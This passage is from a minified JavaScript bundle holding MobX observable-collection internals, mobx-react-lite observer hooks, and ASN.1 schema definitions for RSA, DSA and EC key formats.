this.spliceWithArray_(e,t-e)},t.updateArrayLength_=function(e,t){e!==this.lastKnownLength_&&r(16),this.lastKnownLength_+=t,this.legacyMode_&&t>0&&tr(e+t+1)},t.spliceWithArray_=function(e,t,n){var r=this;this.atom_;var i=this.values_.length;if(void 0===e?e=0:e>i?e=i:e<0&&(e=Math.max(0,i+e)),t=1===arguments.length?i-e:void 0===t||null===t?0:Math.max(0,Math.min(t,i-e)),void 0===n&&(n=l),un(this)){var o=ln(this,{object:this.proxy_,type:vn,index:e,removedCount:t,added:n});if(!o)return l;t=o.removedCount,n=o.added}if(n=0===n.length?n:n.map((function(e){return r.enhancer_(e,void 0)})),this.legacyMode_){var a=n.length-t;this.updateArrayLength_(i,a)}var s=this.spliceItemsIntoValues_(e,t,n);return 0===t&&0===n.length||this.notifyArraySplice_(e,n,s),this.dehanceValues_(s)},t.spliceItemsIntoValues_=function(e,t,n){var r;if(n.length<1e4)return(r=this.values_).splice.apply(r,[e,t].concat(n));var i=this.values_.slice(e,e+t),o=this.values_.slice(e+t);this.values_.length+=n.length-t;for(var a=0;a<n.length;a++)this.values_[e+a]=n[a];for(var s=0;s<o.length;s++)this.values_[e+n.length+s]=o[s];return i},t.notifyArrayChildUpdate_=function(e,t,n){var r=!this.owned_&&!1,i=hn(this),o=i||r?{observableKind:"array",object:this.proxy_,type:pn,debugObjectName:this.atom_.name_,index:e,newValue:t,oldValue:n}:null;this.atom_.reportChanged(),i&&dn(this,o)},t.notifyArraySplice_=function(e,t,n){var r=!this.owned_&&!1,i=hn(this),o=i||r?{observableKind:"array",object:this.proxy_,debugObjectName:this.atom_.name_,type:vn,index:e,removed:n,added:t,removedCount:n.length,addedCount:t.length}:null;this.atom_.reportChanged(),i&&dn(this,o)},t.get_=function(e){if(!(this.legacyMode_&&e>=this.values_.length))return this.atom_.reportObserved(),this.dehanceValue_(this.values_[e]);console.warn("[mobx] Out of bounds read: "+e)},t.set_=function(e,t){var n=this.values_;if(this.legacyMode_&&e>n.length&&r(17,e,n.length),e<n.length){this.atom_;var i=n[e];if(un(this)){var o=ln(this,{type:pn,object:this.proxy_,index:e,newValue:t});if(!o)return;t=o.newValue}(t=this.enhancer_(t,i))!==i&&(n[e]=t,this.notifyArrayChildUpdate_(e,t,i))}else{for(var a=new Array(e+1-n.length),s=0;s<a.length-1;s++)a[s]=void 0;a[a.length-1]=t,this.spliceWithArray_(n.length,0,a)}},e}();function yn(e,t,n,r){void 0===n&&(n="ObservableArray"),void 0===r&&(r=!1),v();var i=new bn(n,t,r,!1);A(i.values_,z,i);var o=new Proxy(i.values_,_n);if(i.proxy_=o,e&&e.length){var a=Ue(!0);i.spliceWithArray_(0,0,e),qe(a)}return o}var gn={clear:function(){return this.splice(0)},replace:function(e){var t=this[z];return t.spliceWithArray_(0,t.values_.length,e)},toJSON:function(){return this.slice()},splice:function(e,t){for(var n=arguments.length,r=new Array(n>2?n-2:0),i=2;i<n;i++)r[i-2]=arguments[i];var o=this[z];switch(arguments.length){case 0:return[];case 1:return o.spliceWithArray_(e);case 2:return o.spliceWithArray_(e,t)}return o.spliceWithArray_(e,t,r)},spliceWithArray:function(e,t,n){return this[z].spliceWithArray_(e,t,n)},push:function(){for(var e=this[z],t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.spliceWithArray_(e.values_.length,0,n),e.values_.length},pop:function(){return this.splice(Math.max(this[z].values_.length-1,0),1)[0]},shift:function(){return this.splice(0,1)[0]},unshift:function(){for(var e=this[z],t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.spliceWithArray_(0,0,n),e.values_.length},reverse:function(){return lt.trackingDerivation&&r(37,"reverse"),this.replace(this.slice().reverse()),this},sort:function(){lt.trackingDerivation&&r(37,"sort");var e=this.slice();return e.sort.apply(e,arguments),this.replace(e),this},remove:function(e){var t=this[z],n=t.dehanceValues_(t.values_).indexOf(e);return n>-1&&(this.splice(n,1),!0)}};function mn(e,t){"function"===typeof Array.prototype[e]&&(gn[e]=t(e))}function wn(e){return function(){var t=this[z];t.atom_.reportObserved();var n=t.dehanceValues_(t.values_);return n[e].apply(n,arguments)}}function On(e){return function(t,n){var r=this,i=this[z];return i.atom_.reportObserved(),i.dehanceValues_(i.values_)[e]((function(e,i){return t.call(n,e,i,r)}))}}function An(e){return function(){var t=this,n=this[z];n.atom_.reportObserved();var r=n.dehanceValues_(n.values_),i=arguments[0];return arguments[0]=function(e,n,r){return i(e,n,r,t)},r[e].apply(r,arguments)}}mn("concat",wn),mn("flat",wn),mn("includes",wn),mn("indexOf",wn),mn("join",wn),mn("lastIndexOf",wn),mn("slice",wn),mn("toString",wn),mn("toLocaleString",wn),mn("every",On),mn("filter",On),mn("find",On),mn("findIndex",On),mn("flatMap",On),mn("forEach",On),mn("map",On),mn("some",On),mn("reduce",An),mn("reduceRight",An);var Sn,kn,jn=S("ObservableArrayAdministration",bn);function xn(e){return g(e)&&jn(e[z])}var En={},Pn="add",Cn="delete";Sn=Symbol.iterator,kn=Symbol.toStringTag;var Tn,Rn,In=function(){function e(e,t,n){var i=this;void 0===t&&(t=W),void 0===n&&(n="ObservableMap"),this.enhancer_=void 0,this.name_=void 0,this[z]=En,this.data_=void 0,this.hasMap_=void 0,this.keysAtom_=void 0,this.interceptors_=void 0,this.changeListeners_=void 0,this.dehancer=void 0,this.enhancer_=t,this.name_=n,b(Map)||r(18),this.keysAtom_=F("ObservableMap.keys()"),this.data_=new Map,this.hasMap_=new Map,Me(!0,(function(){i.merge(e)}))}var t=e.prototype;return t.has_=function(e){return this.data_.has(e)},t.has=function(e){var t=this;if(!lt.trackingDerivation)return this.has_(e);var n=this.hasMap_.get(e);if(!n){var r=n=new ze(this.has_(e),X,"ObservableMap.key?",!1);this.hasMap_.set(e,r),Mt(r,(function(){return t.hasMap_.delete(e)}))}return n.get()},t.set=function(e,t){var n=this.has_(e);if(un(this)){var r=ln(this,{type:n?pn:Pn,object:this,newValue:t,name:e});if(!r)return this;t=r.newValue}return n?this.updateValue_(e,t):this.addValue_(e,t),this},t.delete=function(e){var t=this;if((this.keysAtom_,un(this))&&!ln(this,{type:Cn,object:this,name:e}))return!1;if(this.has_(e)){var n=hn(this),r=n?{observableKind:"map",debugObjectName:this.name_,type:Cn,object:this,oldValue:this.data_.get(e).value_,name:e}:null;return on((function(){var n;t.keysAtom_.reportChanged(),null==(n=t.hasMap_.get(e))||n.setNewValue_(!1),t.data_.get(e).setNewValue_(void 0),t.data_.delete(e)})),n&&dn(this,r),!0}return!1},t.updateValue_=function(e,t){var n=this.data_.get(e);if((t=n.prepareNewValue_(t))!==lt.UNCHANGED){var r=hn(this),i=r?{observableKind:"map",debugObjectName:this.name_,type:pn,object:this,oldValue:n.value_,name:e,newValue:t}:null;0,n.setNewValue_(t),r&&dn(this,i)}},t.addValue_=function(e,t){var n=this;this.keysAtom_,on((function(){var r,i=new ze(t,n.enhancer_,"ObservableMap.key",!1);n.data_.set(e,i),t=i.value_,null==(r=n.hasMap_.get(e))||r.setNewValue_(!0),n.keysAtom_.reportChanged()}));var r=hn(this),i=r?{observableKind:"map",debugObjectName:this.name_,type:Pn,object:this,name:e,newValue:t}:null;r&&dn(this,i)},t.get=function(e){return this.has(e)?this.dehanceValue_(this.data_.get(e).get()):this.dehanceValue_(void 0)},t.dehanceValue_=function(e){return void 0!==this.dehancer?this.dehancer(e):e},t.keys=function(){return this.keysAtom_.reportObserved(),this.data_.keys()},t.values=function(){var e=this,t=this.keys();return lr({next:function(){var n=t.next(),r=n.done,i=n.value;return{done:r,value:r?void 0:e.get(i)}}})},t.entries=function(){var e=this,t=this.keys();return lr({next:function(){var n=t.next(),r=n.done,i=n.value;return{done:r,value:r?void 0:[i,e.get(i)]}}})},t[Sn]=function(){return this.entries()},t.forEach=function(e,t){for(var n,r=L(this);!(n=r()).done;){var i=n.value,o=i[0],a=i[1];e.call(t,a,o,this)}},t.merge=function(e){var t=this;return Nn(e)&&(e=new Map(e)),on((function(){m(e)?function(e){var t=Object.keys(e);if(!x)return t;var n=Object.getOwnPropertySymbols(e);return n.length?[].concat(t,n.filter((function(t){return c.propertyIsEnumerable.call(e,t)}))):t}(e).forEach((function(n){return t.set(n,e[n])})):Array.isArray(e)?e.forEach((function(e){var n=e[0],r=e[1];return t.set(n,r)})):k(e)?(e.constructor!==Map&&r(19,e),e.forEach((function(e,n){return t.set(n,e)}))):null!==e&&void 0!==e&&r(20,e)})),this},t.clear=function(){var e=this;on((function(){tt((function(){for(var t,n=L(e.keys());!(t=n()).done;){var r=t.value;e.delete(r)}}))}))},t.replace=function(e){var t=this;return on((function(){for(var n,i=function(e){if(k(e)||Nn(e))return e;if(Array.isArray(e))return new Map(e);if(m(e)){var t=new Map;for(var n in e)t.set(n,e[n]);return t}return r(21,e)}(e),o=new Map,a=!1,s=L(t.data_.keys());!(n=s()).done;){var u=n.value;if(!i.has(u))if(t.delete(u))a=!0;else{var c=t.data_.get(u);o.set(u,c)}}for(var l,h=L(i.entries());!(l=h()).done;){var f=l.value,d=f[0],v=f[1],p=t.data_.has(d);if(t.set(d,v),t.data_.has(d)){var _=t.data_.get(d);o.set(d,_),p||(a=!0)}}if(!a)if(t.data_.size!==o.size)t.keysAtom_.reportChanged();else for(var b=t.data_.keys(),y=o.keys(),g=b.next(),w=y.next();!g.done;){if(g.value!==w.value){t.keysAtom_.reportChanged();break}g=b.next(),w=y.next()}t.data_=o})),this},t.toString=function(){return"[object ObservableMap]"},t.toJSON=function(){return Array.from(this)},t.observe_=function(e,t){return fn(this,e)},t.intercept_=function(e){return cn(this,e)},I(e,[{key:"size",get:function(){return this.keysAtom_.reportObserved(),this.data_.size}},{key:kn,get:function(){return"Map"}}]),e}(),Nn=S("ObservableMap",In);var Vn={};Tn=Symbol.iterator,Rn=Symbol.toStringTag;var Bn=function(){function e(e,t,n){void 0===t&&(t=W),void 0===n&&(n="ObservableSet"),this.name_=void 0,this[z]=Vn,this.data_=new Set,this.atom_=void 0,this.changeListeners_=void 0,this.interceptors_=void 0,this.dehancer=void 0,this.enhancer_=void 0,this.name_=n,b(Set)||r(22),this.atom_=F(this.name_),this.enhancer_=function(e,r){return t(e,r,n)},e&&this.replace(e)}var t=e.prototype;return t.dehanceValue_=function(e){return void 0!==this.dehancer?this.dehancer(e):e},t.clear=function(){var e=this;on((function(){tt((function(){for(var t,n=L(e.data_.values());!(t=n()).done;){var r=t.value;e.delete(r)}}))}))},t.forEach=function(e,t){for(var n,r=L(this);!(n=r()).done;){var i=n.value;e.call(t,i,i,this)}},t.add=function(e){var t=this;if((this.atom_,un(this))&&!ln(this,{type:Pn,object:this,newValue:e}))return this;if(!this.has(e)){on((function(){t.data_.add(t.enhancer_(e,void 0)),t.atom_.reportChanged()}));var n=!1,r=hn(this),i=r?{observableKind:"set",debugObjectName:this.name_,type:Pn,object:this,newValue:e}:null;n,r&&dn(this,i)}return this},t.delete=function(e){var t=this;if(un(this)&&!ln(this,{type:Cn,object:this,oldValue:e}))return!1;if(this.has(e)){var n=hn(this),r=n?{observableKind:"set",debugObjectName:this.name_,type:Cn,object:this,oldValue:e}:null;return on((function(){t.atom_.reportChanged(),t.data_.delete(e)})),n&&dn(this,r),!0}return!1},t.has=function(e){return this.atom_.reportObserved(),this.data_.has(this.dehanceValue_(e))},t.entries=function(){var e=0,t=Array.from(this.keys()),n=Array.from(this.values());return lr({next:function(){var r=e;return e+=1,r<n.length?{value:[t[r],n[r]],done:!1}:{done:!0}}})},t.keys=function(){return this.values()},t.values=function(){this.atom_.reportObserved();var e=this,t=0,n=Array.from(this.data_.values());return lr({next:function(){return t<n.length?{value:e.dehanceValue_(n[t++]),done:!1}:{done:!0}}})},t.replace=function(e){var t=this;return Dn(e)&&(e=new Set(e)),on((function(){Array.isArray(e)||j(e)?(t.clear(),e.forEach((function(e){return t.add(e)}))):null!==e&&void 0!==e&&r("Cannot initialize set from "+e)})),this},t.observe_=function(e,t){return fn(this,e)},t.intercept_=function(e){return cn(this,e)},t.toJSON=function(){return Array.from(this)},t.toString=function(){return"[object ObservableSet]"},t[Tn]=function(){return this.values()},I(e,[{key:"size",get:function(){return this.atom_.reportObserved(),this.data_.size}},{key:Rn,get:function(){return"Set"}}]),e}(),Dn=S("ObservableSet",Bn),Kn=Object.create(null),Ln="remove",Mn=function(){function e(e,t,n,r){void 0===t&&(t=new Map),void 0===r&&(r=de),this.target_=void 0,this.values_=void 0,this.name_=void 0,this.defaultAnnotation_=void 0,this.keysAtom_=void 0,this.changeListeners_=void 0,this.interceptors_=void 0,this.proxy_=void 0,this.isPlainObject_=void 0,this.appliedAnnotations_=void 0,this.pendingKeys_=void 0,this.target_=e,this.values_=t,this.name_=n,this.defaultAnnotation_=r,this.keysAtom_=new H("ObservableObject.keys"),this.isPlainObject_=m(this.target_)}var t=e.prototype;return t.getObservablePropValue_=function(e){return this.values_.get(e).get()},t.setObservablePropValue_=function(e,t){var n=this.values_.get(e);if(n instanceof Fe)return n.set(t),!0;if(un(this)){var r=ln(this,{type:pn,object:this.proxy_||this.target_,name:e,newValue:t});if(!r)return null;t=r.newValue}if((t=n.prepareNewValue_(t))!==lt.UNCHANGED){var i=hn(this),o=i?{type:pn,observableKind:"object",debugObjectName:this.name_,object:this.proxy_||this.target_,oldValue:n.value_,name:e,newValue:t}:null;0,n.setNewValue_(t),i&&dn(this,o)}return!0},t.get_=function(e){return lt.trackingDerivation&&!C(this.target_,e)&&this.has_(e),this.target_[e]},t.set_=function(e,t,n){return void 0===n&&(n=!1),C(this.target_,e)?this.values_.has(e)?this.setObservablePropValue_(e,t):n?Reflect.set(this.target_,e,t):(this.target_[e]=t,!0):this.extend_(e,{value:t,enumerable:!0,writable:!0,configurable:!0},this.defaultAnnotation_,n)},t.has_=function(e){if(!lt.trackingDerivation)return e in this.target_;this.pendingKeys_||(this.pendingKeys_=new Map);var t=this.pendingKeys_.get(e);return t||(t=new ze(e in this.target_,X,"ObservableObject.key?",!1),this.pendingKeys_.set(e,t)),t.get()},t.make_=function(e,t){if(!0===t&&(t=this.defaultAnnotation_),!1!==t){if($n(this,t,e),!(e in this.target_)){var n;if(null!=(n=this.target_[U])&&n[e])return;r(1,t.annotationType_,this.name_+"."+e.toString())}for(var i=this.target_;i&&i!==c;){var o=s(i,e);if(o){var a=t.make_(this,e,o,i);if(0===a)return;if(1===a)break}i=Object.getPrototypeOf(i)}Hn(this,t,e)}},t.extend_=function(e,t,n,r){if(void 0===r&&(r=!1),!0===n&&(n=this.defaultAnnotation_),!1===n)return this.defineProperty_(e,t,r);$n(this,n,e);var i=n.extend_(this,e,t,r);return i&&Hn(this,n,e),i},t.defineProperty_=function(e,t,n){void 0===n&&(n=!1);try{vt();var r=this.delete_(e);if(!r)return r;if(un(this)){var i=ln(this,{object:this.proxy_||this.target_,name:e,type:Pn,newValue:t.value});if(!i)return null;var o=i.newValue;t.value!==o&&(t=N({},t,{value:o}))}if(n){if(!Reflect.defineProperty(this.target_,e,t))return!1}else u(this.target_,e,t);this.notifyPropertyAddition_(e,t.value)}finally{pt()}return!0},t.defineObservableProperty_=function(e,t,n,r){void 0===r&&(r=!1);try{vt();var i=this.delete_(e);if(!i)return i;if(un(this)){var o=ln(this,{object:this.proxy_||this.target_,name:e,type:Pn,newValue:t});if(!o)return null;t=o.newValue}var a=Gn(e),s={configurable:!lt.safeDescriptors||this.isPlainObject_,enumerable:!0,get:a.get,set:a.set};if(r){if(!Reflect.defineProperty(this.target_,e,s))return!1}else u(this.target_,e,s);var c=new ze(t,n,"ObservableObject.key",!1);this.values_.set(e,c),this.notifyPropertyAddition_(e,c.value_)}finally{pt()}return!0},t.defineComputedProperty_=function(e,t,n){void 0===n&&(n=!1);try{vt();var r=this.delete_(e);if(!r)return r;if(un(this))if(!ln(this,{object:this.proxy_||this.target_,name:e,type:Pn,newValue:void 0}))return null;t.name||(t.name="ObservableObject.key"),t.context=this.proxy_||this.target_;var i=Gn(e),o={configurable:!lt.safeDescriptors||this.isPlainObject_,enumerable:!1,get:i.get,set:i.set};if(n){if(!Reflect.defineProperty(this.target_,e,o))return!1}else u(this.target_,e,o);this.values_.set(e,new Fe(t)),this.notifyPropertyAddition_(e,void 0)}finally{pt()}return!0},t.delete_=function(e,t){if(void 0===t&&(t=!1),!C(this.target_,e))return!0;if(un(this)&&!ln(this,{object:this.proxy_||this.target_,name:e,type:Ln}))return null;try{var n,r;vt();var i,o=hn(this),a=this.values_.get(e),u=void 0;if(!a&&o)u=null==(i=s(this.target_,e))?void 0:i.value;if(t){if(!Reflect.deleteProperty(this.target_,e))return!1}else delete this.target_[e];if(a&&(this.values_.delete(e),a instanceof ze&&(u=a.value_),bt(a)),this.keysAtom_.reportChanged(),null==(n=this.pendingKeys_)||null==(r=n.get(e))||r.set(e in this.target_),o){var c={type:Ln,observableKind:"object",object:this.proxy_||this.target_,debugObjectName:this.name_,oldValue:u,name:e};0,o&&dn(this,c)}}finally{pt()}return!0},t.observe_=function(e,t){return fn(this,e)},t.intercept_=function(e){return cn(this,e)},t.notifyPropertyAddition_=function(e,t){var n,r,i=hn(this);if(i){var o=i?{type:Pn,observableKind:"object",debugObjectName:this.name_,object:this.proxy_||this.target_,name:e,newValue:t}:null;0,i&&dn(this,o)}null==(n=this.pendingKeys_)||null==(r=n.get(e))||r.set(!0),this.keysAtom_.reportChanged()},t.ownKeys_=function(){return this.keysAtom_.reportObserved(),E(this.target_)},t.keys_=function(){return this.keysAtom_.reportObserved(),Object.keys(this.target_)},e}();function Un(e,t){var n;if(C(e,z))return e;var r=null!=(n=null==t?void 0:t.name)?n:"ObservableObject",i=new Mn(e,new Map,String(r),function(e){var t;return e?null!=(t=e.defaultDecorator)?t:ve(e):void 0}(t));return O(e,z,i),e}var qn=S("ObservableObjectAdministration",Mn);function Gn(e){return Kn[e]||(Kn[e]={get:function(){return this[z].getObservablePropValue_(e)},set:function(t){return this[z].setObservablePropValue_(e,t)}})}function zn(e){return!!g(e)&&qn(e[z])}function Hn(e,t,n){var r;null==(r=e.target_[U])||delete r[n]}function $n(e,t,n){}var Fn,Yn,Wn=Qn(0),Xn=0,Jn=function(){};Fn=Jn,Yn=Array.prototype,Object.setPrototypeOf?Object.setPrototypeOf(Fn.prototype,Yn):void 0!==Fn.prototype.__proto__?Fn.prototype.__proto__=Yn:Fn.prototype=Yn;var Zn=function(e,t,n){function r(t,n,r,i){var o;void 0===r&&(r="ObservableArray"),void 0===i&&(i=!1),o=e.call(this)||this;var a=new bn(r,n,i,!0);if(a.proxy_=D(o),A(D(o),z,a),t&&t.length){var s=Ue(!0);o.spliceWithArray(0,0,t),qe(s)}return Object.defineProperty(D(o),"0",Wn),o}V(r,e);var i=r.prototype;return i.concat=function(){this[z].atom_.reportObserved();for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return Array.prototype.concat.apply(this.slice(),t.map((function(e){return xn(e)?e.slice():e})))},i[n]=function(){var e=this,t=0;return lr({next:function(){return t<e.length?{value:e[t++],done:!1}:{done:!0,value:void 0}}})},I(r,[{key:"length",get:function(){return this[z].getArrayLength_()},set:function(e){this[z].setArrayLength_(e)}},{key:t,get:function(){return"Array"}}]),r}(Jn,Symbol.toStringTag,Symbol.iterator);function Qn(e){return{enumerable:!1,configurable:!0,get:function(){return this[z].get_(e)},set:function(t){this[z].set_(e,t)}}}function er(e){u(Zn.prototype,""+e,Qn(e))}function tr(e){if(e>Xn){for(var t=Xn;t<e+100;t++)er(t);Xn=e}}function nr(e,t,n){return new Zn(e,t,n)}function rr(e,t){if("object"===typeof e&&null!==e){if(xn(e))return void 0!==t&&r(23),e[z].atom_;if(Dn(e))return e.atom_;if(Nn(e)){if(void 0===t)return e.keysAtom_;var n=e.data_.get(t)||e.hasMap_.get(t);return n||r(25,t,or(e)),n}if(zn(e)){if(!t)return r(26);var i=e[z].values_.get(t);return i||r(27,t,or(e)),i}if($(e)||Ye(e)||At(e))return e}else if(b(e)&&At(e[z]))return e[z];r(28)}function ir(e,t){return e||r(29),void 0!==t?ir(rr(e,t)):$(e)||Ye(e)||At(e)||Nn(e)||Dn(e)?e:e[z]?e[z]:void r(24,e)}function or(e,t){var n;if(void 0!==t)n=rr(e,t);else{if(Nt(e))return e.name;n=zn(e)||Nn(e)||Dn(e)?ir(e):rr(e)}return n.name_}Object.entries(gn).forEach((function(e){var t=e[0],n=e[1];"concat"!==t&&O(Zn.prototype,t,n)})),tr(1e3);var ar=c.toString;function sr(e,t,n){return void 0===n&&(n=-1),ur(e,t,n)}function ur(e,t,n,r,i){if(e===t)return 0!==e||1/e===1/t;if(null==e||null==t)return!1;if(e!==e)return t!==t;var o=typeof e;if("function"!==o&&"object"!==o&&"object"!=typeof t)return!1;var a=ar.call(e);if(a!==ar.call(t))return!1;switch(a){case"[object RegExp]":case"[object String]":return""+e===""+t;case"[object Number]":return+e!==+e?+t!==+t:0===+e?1/+e===1/t:+e===+t;case"[object Date]":case"[object Boolean]":return+e===+t;case"[object Symbol]":return"undefined"!==typeof Symbol&&Symbol.valueOf.call(e)===Symbol.valueOf.call(t);case"[object Map]":case"[object Set]":n>=0&&n++}e=cr(e),t=cr(t);var s="[object Array]"===a;if(!s){if("object"!=typeof e||"object"!=typeof t)return!1;var u=e.constructor,c=t.constructor;if(u!==c&&!(b(u)&&u instanceof u&&b(c)&&c instanceof c)&&"constructor"in e&&"constructor"in t)return!1}if(0===n)return!1;n<0&&(n=-1),i=i||[];for(var l=(r=r||[]).length;l--;)if(r[l]===e)return i[l]===t;if(r.push(e),i.push(t),s){if((l=e.length)!==t.length)return!1;for(;l--;)if(!ur(e[l],t[l],n-1,r,i))return!1}else{var h,f=Object.keys(e);if(l=f.length,Object.keys(t).length!==l)return!1;for(;l--;)if(!C(t,h=f[l])||!ur(e[h],t[h],n-1,r,i))return!1}return r.pop(),i.pop(),!0}function cr(e){return xn(e)?e.slice():k(e)||Nn(e)||j(e)||Dn(e)?Array.from(e.entries()):e}function lr(e){return e[Symbol.iterator]=hr,e}function hr(){return this}["Symbol","Map","Set"].forEach((function(e){"undefined"===typeof o()[e]&&r("MobX requires global '"+e+"' to be available or polyfilled")})),"object"===typeof __MOBX_DEVTOOLS_GLOBAL_HOOK__&&__MOBX_DEVTOOLS_GLOBAL_HOOK__.injectMobx({spy:function(e){return console.warn("[mobx.spy] Is a no-op in production builds"),function(){}},extras:{getDebugName:or},$mobx:z});var fr=n(52983);if(!fr.useState)throw new Error("mobx-react-lite requires React with Hooks support");if(!function(e,t,n){var r=Un(e,n)[z];vt();try{0,null!=t||(t=function(e){return C(e,U)||O(e,U,N({},e[U])),e[U]}(e)),E(t).forEach((function(e){return r.make_(e,t[e])}))}finally{pt()}return e})throw new Error("mobx-react-lite@3 requires mobx at least version 6 to be available");var dr=n(63730);function vr(e){e()}function pr(e){return Ft(e)}var _r=function(){function e(e){var t=this;Object.defineProperty(this,"finalize",{enumerable:!0,configurable:!0,writable:!0,value:e}),Object.defineProperty(this,"registrations",{enumerable:!0,configurable:!0,writable:!0,value:new Map}),Object.defineProperty(this,"sweepTimeout",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"sweep",{enumerable:!0,configurable:!0,writable:!0,value:function(e){void 0===e&&(e=1e4),clearTimeout(t.sweepTimeout),t.sweepTimeout=void 0;var n=Date.now();t.registrations.forEach((function(r,i){n-r.registeredAt>=e&&(t.finalize(r.value),t.registrations.delete(i))})),t.registrations.size>0&&t.scheduleSweep()}}),Object.defineProperty(this,"finalizeAllImmediately",{enumerable:!0,configurable:!0,writable:!0,value:function(){t.sweep(0)}})}return Object.defineProperty(e.prototype,"register",{enumerable:!1,configurable:!0,writable:!0,value:function(e,t,n){this.registrations.set(n,{value:t,registeredAt:Date.now()}),this.scheduleSweep()}}),Object.defineProperty(e.prototype,"unregister",{enumerable:!1,configurable:!0,writable:!0,value:function(e){this.registrations.delete(e)}}),Object.defineProperty(e.prototype,"scheduleSweep",{enumerable:!1,configurable:!0,writable:!0,value:function(){void 0===this.sweepTimeout&&(this.sweepTimeout=setTimeout(this.sweep,1e4))}}),e}(),br=new("undefined"!==typeof FinalizationRegistry?FinalizationRegistry:_r)((function(e){var t;null===(t=e.reaction)||void 0===t||t.dispose(),e.reaction=null})),yr=!1;function gr(){return yr}var mr=function(e,t){var n="function"===typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,i,o=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=o.next()).done;)a.push(r.value)}catch(s){i={error:s}}finally{try{r&&!r.done&&(n=o.return)&&n.call(o)}finally{if(i)throw i.error}}return a};function wr(e){return"observer".concat(e)}var Or=function(){};function Ar(){return new Or}function Sr(e,t){if(void 0===t&&(t="observed"),gr())return e();var n=mr(fr.useState(Ar),1)[0],r=mr(fr.useState(),2)[1],i=function(){return r([])},o=fr.useRef(null);o.current||(o.current={reaction:null,mounted:!1,changedBeforeMount:!1});var a,s,u=o.current;if(u.reaction||(u.reaction=new yt(wr(t),(function(){u.mounted?i():u.changedBeforeMount=!0})),br.register(n,u,u)),fr.useDebugValue(u.reaction,pr),fr.useEffect((function(){return br.unregister(u),u.mounted=!0,u.reaction?u.changedBeforeMount&&(u.changedBeforeMount=!1,i()):(u.reaction=new yt(wr(t),(function(){i()})),i()),function(){u.reaction.dispose(),u.reaction=null,u.mounted=!1,u.changedBeforeMount=!1}}),[]),u.reaction.track((function(){try{a=e()}catch(t){s=t}})),s)throw s;return a}var kr="function"===typeof Symbol&&Symbol.for,jr=kr?Symbol.for("react.forward_ref"):"function"===typeof fr.forwardRef&&(0,fr.forwardRef)((function(e){return null})).$$typeof,xr=kr?Symbol.for("react.memo"):"function"===typeof fr.memo&&(0,fr.memo)((function(e){return null})).$$typeof;function Er(e,t){var n;if(xr&&e.$$typeof===xr)throw new Error("[mobx-react-lite] You are trying to use `observer` on a function component wrapped in either another `observer` or `React.memo`. The observer already applies 'React.memo' for you.");if(gr())return e;var r=null!==(n=null===t||void 0===t?void 0:t.forwardRef)&&void 0!==n&&n,i=e,o=e.displayName||e.name;if(jr&&e.$$typeof===jr&&(r=!0,"function"!==typeof(i=e.render)))throw new Error("[mobx-react-lite] `render` property of ForwardRef was not a function");var a,s,u=function(e,t){return Sr((function(){return i(e,t)}),o)};return""!==o&&(u.displayName=o),e.contextTypes&&(u.contextTypes=e.contextTypes),r&&(u=(0,fr.forwardRef)(u)),u=(0,fr.memo)(u),a=e,s=u,Object.keys(a).forEach((function(e){Pr[e]||Object.defineProperty(s,e,Object.getOwnPropertyDescriptor(a,e))})),u}var Pr={$$typeof:!0,render:!0,compare:!0,type:!0,displayName:!0};var Cr;!function(e){e||(e=vr),Ht({reactionScheduler:e})}(dr.unstable_batchedUpdates);Cr=br.finalizeAllImmediately},47983:(e,t,n)=>{"use strict";var r=n(41469);t.certificate=n(50775);var i=r.define("RSAPrivateKey",(function(){this.seq().obj(this.key("version").int(),this.key("modulus").int(),this.key("publicExponent").int(),this.key("privateExponent").int(),this.key("prime1").int(),this.key("prime2").int(),this.key("exponent1").int(),this.key("exponent2").int(),this.key("coefficient").int())}));t.RSAPrivateKey=i;var o=r.define("RSAPublicKey",(function(){this.seq().obj(this.key("modulus").int(),this.key("publicExponent").int())}));t.RSAPublicKey=o;var a=r.define("SubjectPublicKeyInfo",(function(){this.seq().obj(this.key("algorithm").use(s),this.key("subjectPublicKey").bitstr())}));t.PublicKey=a;var s=r.define("AlgorithmIdentifier",(function(){this.seq().obj(this.key("algorithm").objid(),this.key("none").null_().optional(),this.key("curve").objid().optional(),this.key("params").seq().obj(this.key("p").int(),this.key("q").int(),this.key("g").int()).optional())})),u=r.define("PrivateKeyInfo",(function(){this.seq().obj(this.key("version").int(),this.key("algorithm").use(s),this.key("subjectPrivateKey").octstr())}));t.PrivateKey=u;var c=r.define("EncryptedPrivateKeyInfo",(function(){this.seq().obj(this.key("algorithm").seq().obj(this.key("id").objid(),this.key("decrypt").seq().obj(this.key("kde").seq().obj(this.key("id").objid(),this.key("kdeparams").seq().obj(this.key("salt").octstr(),this.key("iters").int())),this.key("cipher").seq().obj(this.key("algo").objid(),this.key("iv").octstr()))),this.key("subjectPrivateKey").octstr())}));t.EncryptedPrivateKey=c;var l=r.define("DSAPrivateKey",(function(){this.seq().obj(this.key("version").int(),this.key("p").int(),this.key("q").int(),this.key("g").int(),this.key("pub_key").int(),this.key("priv_key").int())}));t.DSAPrivateKey=l,t.DSAparam=r.define("DSAparam",(function(){this.int()}));var h=r.define("ECPrivateKey",(function(){this.seq().obj(this.key("version").int(),this.key("privateKey").octstr(),this.key("parameters").optional().explicit(0).use(f),this.key("publicKey").optional().explicit(1).bitstr())}));t.ECPrivateKey=h;var f=r.define("ECParameters",(function(){this.choice({namedCurve:this.objid()})}));t.signature=r.define("signature",(function(){this.seq().obj(this.key("r").int(),this.key("s").int())}))},50775:(e,t,n)=>{"use strict";var 